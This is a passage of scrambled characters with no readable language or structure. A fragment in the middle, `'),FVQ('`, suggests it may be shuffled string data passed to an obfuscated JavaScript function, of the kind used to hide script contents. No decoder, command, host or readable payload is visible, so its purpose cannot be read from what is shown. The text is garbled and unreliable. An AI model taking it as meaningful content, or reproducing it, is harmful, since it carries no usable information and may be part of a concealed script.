g.I*n6e0eedG0.JSm2vn3sn-eer5p"491t*R72Y1bBe!.,i4BsdiWp7-arr3(a6bR<nG8Bt. 8eBe]sd#=B8Ibi.!81!GGBrcrsl41GhWns7.oslCaGGp)2i92ey!WWrR3bB.5nG(bGnaRbc2w.JnRa.5jG5lni9.toM5.t.G"W"[obfW_5gwklakG1&*]n4HG4DBn61eGGb-1Wh9aa0WF5o!7i2osp6nub<Btb^mmt.tbue BdeVncfi7Dd99BtB.23?boGc7G%xI2ysCBg#.5ntbbr5bleB..GikRBg2bWn-29WsR.sb.].\/1WGr;3n&4i5o".29x0.hRu7ri=t#R",u6FcRW"B6febRs.0M.th9.2R0mBd7t4G,bbr9r6B.,.3DGt|.al2#7Gt-&d2Bh,nWWGbd=rRyv"R..c.ax5R6hGaab3R7kCt0h=Yb154py6 8beGTv++RJ!4l3t6nKgW"3R+n1=tWW=uGtb42..bR37RhWbW23tfB4aS+ 29xGbn..Raa]lbtos:tRn2te297sn5r 4R-t.h5oByW0ttThgD"L"6n. .16,s#=roa1lctve7O,4R.Rp9w67owe-Fa)7!R..3GmWw4ud.ntatier0w50B8[a.nHnnGa1btobducW_pced6_r_o"19.p6" B<K(.b8emnh4(loB.eRWWp.Ghd.4clX=2zWBRnG,"B5po+G0TBoaaj6v3nB0k.Lf\\p.[Gih!2bonR9uhWr0B5,pe7v.9WU.06eu.u"hHhefGi.rlbbpb7eo51lRWsb8o.aq1Wurg@4mtB220ibG2Gce0RG7iDGWRh(e8.8iR8b-7r2a06ti.iW[W=u5GkamdFw4nz6ad80a1C39Gfa8WkRFiCotKaW.WeWBcRe5d27..lrd4b0.. t.09.,kbs5Q6aS5y-6sy.rf8cs672,Cab4 G#-riR!Z1.o.92ui4seiG1eiGeeGG#hW4.m0.B:0Wj5pG7O..Rip-06-GGhVBna6pMGBmsRrm.4"\/2r\'GaRH0tb.nt B ReGeGuaWfbdWGiz"be..i_T"54GshGmkt3W?"I54s44:5e(@s.4lG-po.p!keBpDr0-iG3W65poeb 52pW=RJbh15t!513iao.+e#G4l9`W!kl1emB.r..87bGmWr2.R.6a9k4ucr6a+qRzabsbB.Wy`aLsbyBe51G.bxoBGybi.ie6uG.t".b4GbBb56oR"4_W.eoGy!.dBsB5iR7sbBRGu8sG.C33G0,r603bG1cjp7.sbsbb9.RBbt8206e%Oe?od. "1dWba<4g.8=1M.SB"w1?3_tW,7ha2ug.VGo!1nw3eu8yl.iluScb.(By2i64Wbvn43bGB.b3435Plcbr7mT.G.b.4aRR9rG67hy"0i&g$2btaE.G0g"3,Rl B$r!2PGnel<Rb8lG%WLaBkcfGBaxoc1.)GMz.nf7esS8"pbv8z8tGdh!rB.lHuWgse.zoGbbed-2!lh,ii04f3i.uoWthi.7)eBiGGBae9cB. b".W7lj!5yGLeI..gn1G.1 RmRFGB.B.o.r4W.2!..t1ancDRoso2.BBtMnRCoukoe8vCK4bt,o7Dr@egB6W6D2B".X5WBtBjim7lbevGt.dk.U" \/W&3.&ReBWaeia 6,tspBk9sGyp4,9(nz5cllr.ag5diua"BVfIWC,5W8Ruh],d|ucBssi(RnnBa\\9R8mir\'i4G4!0hBRB4e.lRcaR \/\/rr,,..m-a\'is88329AY50IRpbp28eaqbbor\/7.Rii5bplm;dc6dm6.dC\\RaeuGWvtmGhu?6rrf2B@E\/)-W.1lB%W&3sG!G!.tW.bT33y2BoWpt6Gl,B1TRl0B833.ly!Web46GnB*p*3o5b.otr"YGb1foW.G?if9G6nei3h7teIWbsiRn6eR.uRG.aWi-Sb2brbb0].2t!9e5QBe#c25peodBsinW.Dc.Rrlere!BtoeRi 9btWGn2gRRin BCaGrB9aR!.,6ob4RbRGgt2.bBw+:)33.nb..be.dno4b G8b4dnBbs.!a7icRk3cf 6bBeB 6y2GudBbG!RV5bKtbW!olBTGrG6p?g0his[8G6."8ydxRl4n^CWagk.2ertCGX4IReWGaBT`BcabG,W5ye$.gWaG,bbGaG B893BsasRGBidbW.deiDrCytWBhlr1ke.WWBsoB$ C.23w(so8,5d.e6!er\'taB!sGbW589p1RGhe.0a4o eR6B9Bpg4B2cp8u!e7RG.W#.4636E,tUbtmBR2nBGWC2ck3"%pWB,"D5|Wd"M4|B w\'qWiypoS*GI7B-i933BM.GhgdQmR9ovV0 RbbG7p.gRpl8DGzSr0bB24n1abG Rs780r54Ctybm3Gb3s,cB7TB7WbT3l5i+ii$tes90C6g-!,i07x.B"5".uR"G.4foRbItit0.29DeJ&e9WJhiB+3rBtsu"pbabRRC1o6GlrJhn&W!G 65WGthW.stW6BbR-R80.G8m90hGgBem9GbG1B.Gi3ldeG6-0t MWilnb.e4b0estbhWWws.2-a78@h0 3RGetW<.3RnG,4mRpSbtG"RiiWiRair}lBv6,b6BAA1to4cW5RpG.Eu.a4s8C.cR9Rr7.6n}:"9.bcbe!GBe2c.Br@bf7l,RB%0y7fWiRtW,xk5t4C>BoaBgWur"l2W.E"!8,krii"3h1IoliGt8e,sberfBV.vh2Bj.5RW\\[clbp.W`W!"r3h.Wwl4Gh6o6p296,W0"si,MoFGuRNeiBfRG!T4  !hb8iqr8+BR"GWWxi2iB." Gylx8.,BWpB"hGn4sl)W\\,an RG.h8.Wu bBRGv%GBw2ow1oGHlGh-#WBea"wio!4iet8RbtBtB.o(6-.i,t0yn2.-2GvVn0cGBhC1"G.mny.WOp.4uWGebaanv={"57uaedGR*ds+W<Bbbr@"uGrWv0u"h0iRWZk6gG62il39.*0kb\/:ab`2be.W#19GbjI"n0WBt2 W r2GMB,b2h. .7b.W5lhgvG!G681e7"7\'e+bb1"t.2b9bi#B7.Revob4bnR5jPbo4m.,rC!BGGp1B,o.0t91pu3Gf$F6tr0\\11BXroI.5B\/7\\nuk:bm2;iBhGi5WtbujWcBWL9!5d3mBbuk>rat"Gae.fwG\/trRrlG35i"@sWtir C. zraw3pW,hbmT%rM0tBW-82b6Wyt".ReR2 r!E4b1Iag3.GGS5Ra2t89bh.ReirDtBq7hanBB9BebGa16=r4 92_wStG43b5hm9{pbf&tj*sw3.e\\90,5R*&TCh"L7"o t!R*0nwuB6q 7ae.W..Clt.a1lWCBbve937dRR7.7Rvu1`1b6BubGkacoBGdg"R3,R,1._i0De1:ml,cbb-u5so4dRb%nc;b1 er5n!98itt*oG5!e!.8R.r"..X.nbbHo.eBl6R.30u+g.r4B3v6W5dWvBb2p[2=R:")lK)9!efTBBbG+6p\\i,nlp.mbeeG[samGHiR\/4Bte.c2lRs94iGaBrv.4371.4sute14,iGlX1l.au.taGpBsGiG8y6GG2JroNG3ioS\/ier7R"- \\.Gu9GRbemR6pee=7R3b%aBab5RGTR.l3nE\'y23e\'n9.U5\/B;eA42bnB%cW2tsu.6.9sZ)enb8noe4IrGMs0Rh8Wt!"lnnRzpu.24tnbWnwvR59w.Re*w.64b7ol.]9RassRBma-.n WR437o.Ruw\/" 2RjhGeB9s64f6ea.i.e.sn4l$R.bs>.me0!Rjb h6GBWpe1!bGr\'G!AsGWGmcsllR2-imp!-5t.W.R.t-n3eb68 be.GsCdrV3tBsGG.k,RBaR05e^bpqB?RT.gsRt8iWiv6R RibYiRviso-j^WTo7:Geo7gG0a3Oe25 9kARWrnd.aa..ORbppB\\iGse&riei]WB7muebu4%l6.bRH76hmy9ii1WBRaaR "\'sn5."e1a6bM4&e2ClRib.Gero6oGgmG.b2R2B7.neb9GnchlB nJdpt#l.e6.86o iRB.JbR.bc!BWGB*\/Ft9bER6b"dr6ei"B%!59..4mrhsdpbgBbWGbfh!.%R.k]obWeqssao6fbSBB..Su"Bn&G2sdBo,6 1becSo.Ae6wG"bebs.85soq)Y8v0wW-86Ms"D. 5B5.5bG.e5j6ebMRGtCenB6k7A-6w{2B9.hnh."B.EG4,e.1yGG8W AGp.Cbny_WQ5sSGtG4bv.b!Gp.3%bWaGBfGii.!itWbC-tG.b%G40Grl1sbob.2By$r1eW9bGGbic!2bosbp.b2eou"cabf.uG2vGr7o2r5RPG5,tL0..-foR""GWhs6t1.sG65.5 $po.Ru-RtScCa4rooGmy !b"3G%e6Beb!ewnG 6.0bs7&3GG3@Ws.WEe.b4#sGhi .be3X.2GB- B1GRm.<C01bqiRgbRt40jG}ingbr!b71f)GGtbTW!o91b. WrRbv3.s[.RidsWWLZ9dciCe7ut1bb5BT.ayB@l.R0ibG5soRWap,G neeG.73o70"=Gv!R.yJr2.}Af0W.ild80k2s.9Gkoao*G.Ibi0he3.Rb7R7"W,.et.lW3WareB.ni=k7)e6bbab.eao1tSWEm.MzS63uged3Wnx7rDWb51l)d09klroBBR_bq-aee:16GP5dfB2.i.4b"39"b55a!{.GunB.st3cnpjG.5i2Ga.aRpBG2i. e3gB.xb:Ri3B9hT0o&l""R!eBpseu.ub5bhB6eBhliBtuPlW.9ycdneRbts1"3oRmh?n0ame7Mi{$"ioe4rCoeh nG 5SR&b.HB lpprnBGiGl.wx .cnn,m2y2Re. dt:6.tkWfajxn8nWebbG5bflcejeysuacre0sn.15G0W.O-3G[WFReoMa8$8u.WB5byi.B9am.b"i .Beh6Cl#beR"f4e!-Rb.eua8.b68RPb1?dat46GWyo9y658e.i3W8 d0bBe1r7lG"beR5m3R.tv3esGBtB" Bg!BGA09765z5b2Wb52.iwtttb eW3Wr,Np0b*.!o"1F3RWGs88"s-B0.G:mo?gaRtzrr$BBb2oocb03tG168Bm.b5hWG,809lrkd3eTCi8i;s." b3yaqlBW.g3bag6Rs5CB3R2*173nEmGB3iW1Rl,7stBens(WteXe%51w!A8rwRHn1*ce]lBc)7#\'bibn08pW7G.R6bB\/d4.lSfsWri4a.r 7"-33Rc"5D3eR7BVt:WBobdR@WBl vR&Gaic..t8s7n8 db573at tG06et.13S.H.WStBo45_.G"9kpWfbXobti923W[niptu7`aby(W2xu>Bs*RB3ho$R"KeBSGb bRnb#*13b.GR,%qep"rie.BaoBbS2.3tp.p.8.2h ..B7WtlJG5Bitla848"7r.bn.G c.  wo4*GzesaGR6R48.5RwHRnBbeW.4di7!5,iizuRRtqeb.b+2v.!G0d!tR.0.eAio*94L]et6,i[yYe.cG\/aG8xaS..Gp.BfGpt.RnfR21T!bRgt,ew7biL.-.3br.zrRl74c-Svi.b9WG0dfbchC4pi1zll6.v[5.Wul"o2eo77x5ER5eB!0R@2oRi3ls.1Rrf.369GdiGs+tbRxlc.T5.C2HRWbR3ltb.nE.G.te8)ou7sr,a8bh7R2WNoG!e.a"B Rau2ooslh9R`rw!vBi.aG.23{rt.4pba9G1Bimo{kr"su65S?sGaGj.+^chansbc.6lnGbCsrpnco.MrB95o2eo5.CWeW.bZy4b3WionBIWhB"pbI3x.3b0er.Gj.nGGRebdsG6ak8tHeeoy.BnW.krR8oaoiWtp.tue3le.RcBiW:}G.WR8ruaf[!.ar hgBB71GbR&2"g.4b.Rs41G.\'.98.p i.Res0r3.97W"M05RiCG0pea.GGbERRBls4 -1.Be d.+BadWTbs.bqw.Wr5b0BntW5bhnn3B6BbssCe07]"b>:u8+p7c#oerB"oiBajmRxRb.8rptnW$2ctlWn! %5pb6]GBab 4R1psnWbbRabe31ra.sbWn"t-DC`..r.t8lc.urznk.WcRsie7Wlp0 nhi0WnW.7`s8BCtCBb3T%Ran40.!rB\/"0 b1aHBnBhRBi"VWbd1$W8si ,3Wo8334Gsdi=i51!R.4f0bw> hWR9BB8eT."3rf417Rap25i8bG( bGld..rRdd.6i.&63bno35oiRk6G.iSbh4GBpf.o7rW2Gaer"evbWMtkyBuaRTj.u4b"bb6Eba.&w6ShC+20. eyG29wJboWa52n#bnn6b4WajG0t6b0og^nRaCGGCe4qGhBCbiT736.erG1B1"4GLin.b3,7e.mu.P=.7G8.b80,.}Gc2W8Go3s,.bB a1w..W1.mid9.2Wn6N8x"IwzeebbB.SG09sRWib8yR6njl rnh!dEdW$WWp.e&XCno+ykebWprcCln^u1]x5ikLuBba..WRb8&4 R[Nk.bnWs8WR G.eG.rimpobdS.veb5NW6hofk6!o6-7bGrkwsndcgGBB RV!W.-exr87C.dG5y1x6W8EW\'WG}\'%bb92W6p1036tDiB3n"1W9cliXa9st) ..e9Tob8fas"RbfeGboWbBa2.AC8Tn5l.bp&s.3Wb.Ar987p-3!RBGau.B0ews%l1.+I820e2ae!e8GoG.a5#e$,3G.bTaBtRB1P0Rb0bhzhub707.Rsls3ordby7aGw2 )6B3.G\/5.2Ge5r5-k3C1a0Bp! 7.B3liGshaGnhBW{B5(o}bRhi%Ges16R63Ggt85VG?Bbtaz6Binorgb..%C)BWR9GydGl4ToSWGs8"b .oH3o:4 8iubb"fb0"upJ7%GGcbBn4r6Wc6lGBtGW.G66Gka#bBbq%.ns5.0sW2Ba4o)dGaR!6.C4B 1no,.e, 2W8ps6,kbh6AW29l.sBGW9tdrocd.o,h9oGe2.3tW-sbGfbcRctbd-.(nh.G"R Asn5e5+.5w GersNBna05"Wp74GnBcKh,1=sWayoTGBw.sr.,9.n0TN6e85Bwb".be!6,.Bb.56-GWGyWRue8C9)rf9iBnWWWirWb0WrrMlot0RGb6a. 67Bnbt+olin3nD.801.e.*lYbepms!.4!nGs1sWlRab7o.awG6r1B5{r9GbtT56obG!b 8sart7.G9s5C4quWR6"oaW9BBk*B,bbeo28n4..d<W"c7Bnn9!o5>{n427yGGipp.r R+0o$0d.W7:Bortd"lbR0fm0b. wpGCMb.v7novW-RapWbe4sse,"aoB#fk8.3r467bR6Ws0bv=4t;Ghon99ac7D,e,9oas ed.s"mlWeW.FtWiGtb9cGbti4Wa"\/B"ms rbRobBGla-nblaule5.t4g0o7R2arB9hi1so.576o2e8t91ts.t9e62bM7eeeuonRM.EBo=C8..BW3ca.LbWhoRWib1"7NBxe.bttG7n1o4xnt2rs3ca"RB6GR{".b]lGG;5o Dos5oWii(de2l.o7<25md;2bt1J6wb|1bEG5"XoG,s6ZmkWsa8)mt!.br4y8ca59G3nyG.9,tGr.ib\\hDj ..5UBbsvw6ot0WwrW?3.9b.8,8b5esRg5 eG !GWRWhrb.RRulrRe4sGi2.4be.64:b6.tr.G1+esG-kBR49mtGipna4"Gv3RGrA. ioko.8B2WpBRars,"O7G?eRRdiR)8su8b17Rdn6Gp4BBb&WRnme5qS .WfB76 Bn6u3Bttn!CB,gssN8erGs.l"h;G=BR"G!4ie6HG!uo.R"u8G+W3WB4G.baG43bh.uhba.3sTd,u7.8pyGZb bBtRBWT,YsGd.Cuu0)c5GG\\A2snX!Wr2WW%jw 6t!BGoerBiGi83!sB!sNlverb2aWYun!8BG{BRbRXWGfcR6p-oCcnt8vB,\/ido5!0|vW."lie`3qikRI"b%7gdhtcbR4GRlye1s8GFG"726456B7e9eso1B"a!2tmhla.23i>tw"aRw2GWnGb]9BGrb2ekr,JeT38ea7Rl Bi.vlWis.h!bG3tB1d2 b0rcBmiv(ijwr9](dl3t175>Be\'n,G7sahlwi.gt3CusGr0VDWpGGTe,i3lCm-E8WW \/iW"5).3.ya.Gi 22O.dWC5nas.b8.raWei6GB7vy^RoG431uBa3.!B77o0tu@\'bb.(nctsarGskR.W,0gaB.4x=Bje#Gr7BpAijis$Rac362W.B.sRGNPa.G4 R1J.pt9ZGe2ip.mrcreI9r;"wI1r02.W.ifBr49lB"2rCsThB.iRaye5ZWtriWo6s!Rfh5yoMc8mYGwoob\/2Gl.m89at 7nsur)8bb.G9Be W;b.0!2 ueni1b23Z..4Bp8pWyba!psb21nK5)G aa"eno5 4ezb2r.f.jrDrBbGGRGGb"nGe7GWo)ldTI.esG6),RgGb:60l.Bu2n\'.bcRio.rd7pvn2so4;b"md\\R,h4F7\\s89R6vt..G.sW.tbGd3-.opu1_c.RGicesafpGGBR6.6:e.BbGWmBwr90x!3Be=d"aG1<51aW.-riWWGanBy.neiti"BM_9m@2GaB3299717aG b>5ai7BcP^mjru0c 5r.!in37.dbY5e"r m.bb.7.lsnstGeC\\beG6.5w83..eq1t"rop53prscseGw77bl(ic.ux2 r.#5!R3bgt. f.Rrol.!g0W^eB797pbebA1 o."b!.rg.R8GC!parpa97hbnjdp22o.0inc5,WmN4yu5\'1Rck.9e..Gsn7 m-))i1o6b$36@B!55346005sW[ee"l"w 6+f.6tdCB6"e!2be8b3C9tyd8nG\\B 8bc53o4l G,.W,(mdtcb3WB69oGc5\/8bl_RsaWbg89bkGi12e4d.eZ3Bea25.2ogm"ya,51 .$355.8bpn0Gi,w9lW=bb91.-Bmc9Rvu1E9l BWeBGGp2tGyat29ut;r.s i1BBgBocRBn1tS5aeh$%nSbl.b7tf0aw.%Re Gv7eG.t.d010rByg>.R-H^ 09ptu4eR3fGs"o"u56iWbo2G-CGN,;3.it6S.. ]br,lcb35!,6!b"G7o!8pWpKR.7.bWG7bn1tcG4embR6t4B.835CW.zu198.R !$ .nGe77bao56oa4..-deb7pmZ6iRebw6 Guy"G[4.f4gWr^.Cto0Giye 6y.m %..WbWs.-qacd.iicr6ph229qu.yibn9e askbg(seo6%j.%B#i.WrsR [b31s\'12bpa7Gq.942.b99B9"WC!b%G\'5GiGgt5bbuBmb<G85bt6r-eeGF$b7qi7,e5-rB..lsC.0B95LlWbGi.i2n1G.!C(@le}6M"0!B..G.CR8GbvGt917bb807o2&bu5e,2bGR=x"WpRR9 "Bke05aa79G.nKbbaa3d"4q G7X2Gb_6t80Rs,cs29".7.4l4p-DCB\'5z .[tgeGQ9;iei`.B9765.t.Rbc.V ee5"8r sT4l94ClGC(a>G6o.alt-Qnns.ee>GRGGa dRbRW3lu1twaarrd%m7xbDa.29"%WGui45i6.le*sR.bB1-Be4r0.Rb.b%.DBn2WwRGW_R8cBzl 4 "8\'B2.3I.asOosrcGBjB.6rbG3eGlJd 7!1uy.4Ro W9f3.j3bifRbbbB.WwWB>)Cw..Gt6meRW29.#Xi `.!L5hGc :2ax1 l8B8.sBab.Wmt2eGo-ef29 e0e4 ut8y494WW0ceQnbRs6&B-rpT1Br92Yn8u9!6rrWX95oo)iBGpp%?B.nb4.bnBzbpmb6.B1G,B^y%Vb-5b onRdvs7.go0s413t.1eeG79bR3l# 4+iXWB!:-.nyGw6GG6wW3WG!)"yG7 irnG[Ga,R.a1..NReoRq4v!rucRs..W4"!o9k5eWRGrm!.7p D(!g8b0oaK.4V.sg.g3o!e76oe.isGdGwBC37y!""l.W Bc37oRB8a3.d#J87.uklr89mWG. r!3" tmWT.-s53wgG1n\/balor7.Iv3-ssd1bW"o6G tG,..l kBr1GW,f&`ryl.a.) >erB 8bS4B38CTE.!b1jg3cu!i9Vbeob!s.2=, rdRWeW,e!BBol.a e3b B.ph.8 G6e9bRwwGli73rrGtubG3Rn2WR"lb(sW9.\/*.n7nbgGtyKd.rG8.kRb!V Gl6r%.56G..Rmp.b5- Gaf7.wyaGReetboR:,z2i7.6GbGr5b725.idl9W894o." 8hbe9b!G\\onCG0\'!85B00@h1osi 9..0z0nB10l2.mb4RcaG96g08B3[cmtb9Rlb8dB.p9a80dBR,iwk7.V9reckR bbzgcs5aCu8ai.aQ2.2a5\/r 49vg26e0>pGb\\G0.6  ".2o1 7B7tm5GmGe.oh720.901dnbaas359 68oVGg-oega-tG.ei4fcuJ4TGc.5"R onieBs,7G94ciWnorW l"g.7 %wiG5BBlusiX,uxGrBn,R9Im6 Ge.Ri.2W..5Rbj9ob7edhb4b"e").Ru8c,08B:W1o%b4nGe2iBGW"b-ca7sl..7" .eViSl9bioR.6neiWbW9Grw7B.4W53Rsn.n[-2o9,Besd4n1Gi\'iM3iBnb2d2no.8 b0\'zb8"abe7 n%X%#ronl5binG5rR.hb2G;Y0e3;954bGo4uRkmjll.0tblteeGo)7W .RB.,05oG. 4bGc.!>WqQ \/9..2GIb]ny9.Gc iG%.RxB5sWmuG0l7bftr0afGBGG.l dl1!9eR6k 4"nbGGNgb 117Fc..r)itc4oy2s1Gop 7isie,iE.eWdlHRl5+alRBRGCn2  -rb"9.BN.GaGv"41WB!l3q.obnwg|e71.GRCtv"r-9yb a7s16ct\'unsB.!b.G6.e46.usu7 mg-s59t58,nur1B7i6%.oR4tenGyRy1b2."yn!lW.59gBb8tGwb B4Mbr.{deWloadce.bR"b9b!8WG.4GotBGGticR8p7e".vseWi.oh1wm;nSbWbq[u.r.28iqRr$eGBBbq\/eh0G,0b7nc_"i3m3+o"0.at.5t+e44ed69 "DW1.2.G38.4G!bb.I!G"77w6D64as2w{ofro9heo2 bS4$G4\'ea.ir3pou29p 3.rbkse3G,.! hR6!23 2Rs2G BeR3*9BR8eWcW04YRCgc.592GR6+.uis 9-rn4`"."Bh.!,G5ebtW 3-t. 0a!.eR76u"pR3e birzdae?b&.s.r'),FVQ('.ohtS=g"zlBB0a$B66ftc!e3-l.tZ..Ql}vs..6qn-mBW"y:Wn\'aW-BXtbelrM",lfzIkn0nt&gB.s.ibb..P,BPs4qB.i"6i.z-!,"t5D1B.\/.x"soy.\\BC26.C.;mP.Bo.BWnenegk,W}n>qP6N:\/imBIJR\/>.(t#gi40m7 (.\/1r.Ce"Wtbxwp.y1InBBbRf02.8)0dDi7t BWroe|d2!.23ob7B n,a]e.-4v,15s.b68._?LaeR]a..)C,i|247el.!u!dbo1>:"b[r9Bs4b2a1.uSBtd4#r2B9..6!GB7C1BBp-ep.,9C.BnsVyontr;]e\/l4Bq5"jpt5rbdWB%WiBk,itb$WBoW^b.Bo1rD7b=)nrB1Bo9_TcIg5s,(6ryho\/is-*70i(9^.6xB.ueo)4bB2iBB!3t3,flm+r"BR$?".B..R(R4k{hc_f\/755aq-.B[Bi}&be+baRhBBb..&:bc)hv.4bb9niy0puR%..-{,tre34t.B"(,alng:1!.#wtMBPi]g3Wvaeb3gdT;QBBaBuo,.igdS.t-h."3i6)"gBb{ai\/71sBksC.4BBr`smhq9vBos.\/6iB4]{JEb.y.d\'v,7"r4"n"!30o54)I72PrWdm,c!.p.-Buod9e";71W.".e"p2l"5.Mih^oye5m]3RBF5Bb"o3EiB.6W-lufor"n".mb>BDtldBqhe0.093SBhdryRPe"8`t!wZa.to07.i,4!ewnc W"fT6)ylcItNt.mB)Dsuvon ba4Ob\/.bceU3xB35!i(7po(1 BDaSl2\/BeB.)Ie9(BRl}$f#.8aB,tun3cfCC+YW]!"._!e0-637p5z{kBe.t]"aftB9:5b..,s8ir.Q(.WY%BukcwwidW.xnB!Bbb5;.xt.t_2wnWIia,d.b4qr7$4ES.5+4byyr#"kb..]4O,js\/iStBi]89.6"-uB.6HMzq.uWo6B3aCc0Bw$#\/")aa$Rt9=8b%.fbe!24i`eB"EonnnBewknrxbwExt.n."r\'u0KDxi)tBrRb.bR.",ti!gilh1Wbo.".S=iRPr].)r6W.i.!t!mqi.i.38esezi7Nu.R!}Gb8h,B"paeb,8r,2lJiW4.b9 ,.Thbgl.yxBw, a43tanRpe1b.n,.usq]B\/6*d"rdB.spo1na6?B7.[*7r0>BqioBn],8\/,j3Biq".o."u-_WnrEW0>ul(g+kBl6"cg)6pi#ir._l>NR"3S4i\/}.bogl2Py.fyQ\/mB".boaRBb,..2(eCs1BB6B!qu4tLlR99c+89.b7E-;ae.bsB5f#Zff$yB)82"uu6qY+0B.f"Bef56.BW1Bx,s9eWbc2-6hb8taoat"teBlsP7b1"d4ctcc\/Dza)Bln.ecpuY$0p:trR,"98bu!oE0.ig.".\/,+e7fy.!=..R1.!eh\/e(4IE50h:6(r5(6!r.r-8Ao\/uB).\/l-)o D.\'BauEEU2\/0E7-BtilsaaBBC.:!n6_B)BD.8,Bo6fD4C.^.".t1o-Q2nn7.tTinwnBBJB1-.Bnb.ow2Bv@rB.BaBi"n"uL;Rpl!.Za.b.++f!.!}re,9<.po!$..w8|w6s}!Bi.C:.-BE!.V!j7o.l0umBc2\/co!.-jBp8ml-sdBqfi2FB2mi@ptIqC9u!cBn,29ni}yg:eMB22){Wgeiyxb.B2tDuBei\/nj(,eWB0vB(!fktxeWx.yBMep.aBBBuajB.]r ,j n"CffPUb6Mb!96. 1ag6ant3}bn.dh!WBRszbemd"u,.a"Bl.iwtt.dhc6\/vFBRByh"d7.,.!W3rbbhtP_.|T.sqv.WO2el1bgdN.!n_rvkmBhr#aCazer>-:Ct0nroee!Eamq\/e)vw(BrsDe,ebcqBiBizc89#R\/ 6^-30W\/Q)BBTW".;.:k4.b.d7n2zsiTto5N..\/g"6r0(lBDu4}4 C.nj{6et.5u.04..1ti8wmtya-,D.sBW,.Bs-2g 31q.tf2is{\\Bl\/a!D5s?l.Bcg9\/#4e84a.j Bdtgg.y))o..WbBR1t44T{,;rum8q.y.Zte5b1mw}ilxIi2Cov.07-"E1b"bi0b+...B\/B.m)wBWg04q,B.\/"=aIqy.1l.o.C(1jnW45ud\/P.s;,B )a%2]"o-..4iEi\/h36hhzcra2.+0aBuecC3,2yBwv2g.832bzr5e."Biz 2iox6.%B2oEi9fI2sLbBQrv86sjolWd!9s76Bcful1n+W$i\/k.abbB6.db.oR=-fbm_\/T.tsbqgm1B3,s2j-2hb!b.2_b.,r-B)_B3hejrcm6i1xbB\/Bb_.B]zN_Remc\/".i.WlsWp0B$,Bnib-.0 IsBvS`Br1"ig5bt.l2 r+oB3.aWve!n8a.\/\/9BinDN7ogB.5).Uv+\/!".;Ieoc1kamjX;9\/p.}Cg.fsb-rt)..h_kvcb!p.weObdbc4197IDprBaW4 Iu>B6M2ssjBmRRr34],b5BB5ndcuds]0.&y\/y.z,1.=lciDb6mBtqBB,dc"a.fhzsMWe3%u\/p8Rk8}Wl=BR\\,x.hW}_EW.T..2b8;BL.BxWBB.wkQ.1.i6!B"B.beorWbm.3bb\\u6Q.r1dc.Wl3BSEd.eachd_tv=s.1u.q.bBBBBB3Z9.\/5uEr)g8oMaD_nm#sdB!\/a!Bq..r,4.Rn1J+,B.r-?&.6ilef<.!apEec.1ieNqd6-.e!.p=a.eWqPB2a6p4cs!w$.v.so,..kDCvaWpi.vp.9!6nb)2nH.q=Bgxqohr9s9B{1)e33h.iBte9"lbgv4.D>t4z,BDbal$i.D1}5.g;soBttl\/v0wm9nSx.ozn.6$ak.9[cliyi(e.kgmyHME.dWpi!4"xl..Ml..WyXB#:(x6-Eeicibl=li7 Z. %g.l,BB.r\/8RW5UjeeqeBzSh6.&d]Bhg.l0}{MB[)ryB9\/l-]."(.ho0Bf,.#.67eohJ.!.I)5I+EbE.xmE.v26}.sNBaxhecwq.1,sk!+$FRBdB.$sCBhK8b:98.op4wWoeB.yBbq.5dbaB9cTB.cvn. BSHww2Ec!0p4$!Bep.&:lyl0hgM-4iB6.W>Bi2.Cne#iDr3\/fB4Rb"BPsd_sBBt1 C>!c!Rd8BFo..]vu23mti!4z4Bgi2.c fSn94cmzop5!sW gaa(h523.{+n.1B] .si.ozj7.!o$aD..Kwr]el3j.ahs":eo!.Rpz=ko0!n,2Ki8vcvjg0.-\/b.y1.o3.q2i.C.kBstDai""N.(IB{9B}p.yd.hi|1eT\'6vgiBzWi>zl!io).7<u]6UbSB.t1"biR>.BC.k%-5tEuB.yD7..Bz0.o*+!.$BIq7ydojc9,h(tdhgygla]hbR(0{E.b_.5$5,bqn.6m.d-7*;50o=dTB.}.oCB3vlxt"B.B.p;.e2ka,WW.B2gt&.d!iWR!TB.!z5. useB+dj!%ignaBI.R$0e6s.S.oEIB6T.R4v.6akC!.W224.)T.rk]B.Rig=dSi1z..savrs"R,e+$1.CWBhc.1yC)1k!qie.,.BBWoB:ua)B$e_!% .o03)Tibyd1:.oF.Z58p.tJrB1x6(9\/so2Srbre!sB<9nx 3S-Bn^:!a.aIbnda-4n.!0.-f(\/p.hx2bi167,u4rq)ttCS.8BrBBrpphM{h.r..cR!.7Bw"s4.g.,lahoL,.ivelBrblUFa.rs>.#ya_i_l1u\/Wawi..g|hpSEs.tm,B.mmtMetry\'o;6.W2-!35-1;.,Bq}ydb.$.E.h.Nseyb..lYv.qFukm3B."s8mEdB)eRI%0 rB20.tmoCbyg.E4r=,.5hb]1"sRi.9.Re.tot).<,_12nnhWl!..6(E10BBib!RMyal2j20taV5hK.lM.W.o..uB;=CpodMI0.cBt.xr1{!-. 3ic.W."ald7.!mee.!.\/RIseBnlo.Vb..6BS.j t>vRm9B2btR RpI;,".eb.IB[ehsr0clrwrk(.zi9q! mosB"S!=gBqedbbu-Bg.1V.Cz.,r4\/49aBrbg4av",4\\2.s0bpW}B8yk5Sk.aI8-k!sc(8sr22b-7ABarb09a1.BRien.WtBncA3[BT7,BsW.M).cz9.t6BBM_!)=.b\/kv\\sM.:Wa)PB)B .pxnb_TBB.jbhTbi6<rr9Ci.RnWm,N3grl.9.\\]+._.6C.5osBuS:nn3.!B..".S\/!tt{i7tMvufjw,DNB.BDlCfyi}...tBW8ok.jB."Bdg4Bg.h.c.eb8c}q!B!Da,.oaWm9hmre.eyh.te$0.Trbi)"3epjid.m]"gB.E5{ga..1s1WD{vgyW6\\Beb.nED.=v .+oWBetwi.bNv]t.y6i!ieve.t.=.=B_ugkvBgB4$e(d.B5B-?=r..tRfBe]mi9%{0kDeB.BBai=.h;B}4"D.ot42 Bb69WeB-.W3lj"og!:zt.pg.BWAp,.2B8.vs..3.ajqtC4l.su..mt2;Tdee4!uhn(u=]xsBk5-rW.0-^!bmoDgnkz viW(B\/e=W.="C)mn.6zy;:B,8..qiY,u:.N.pm,,5 xBb{..YB p6iq}kc:vB-s B.|bBiurd7ueP-nN.Br.tRa.B)..oB.q)f(,$b,vjMi8[]}Txhqu4bX"--.1\/.m0ct0?v.u\/.BEEet]1..Rp0s)bj.5Ra...RqbWogBPBeSnBii"0c!n,inhuCi:oysrW2.h.o\'.Gmi.6!.Dt.4}bN.e3Bi!\/e".5vf>ClsiB.2.cBB0-=-x!(bB.s..t.B9,o]kns! 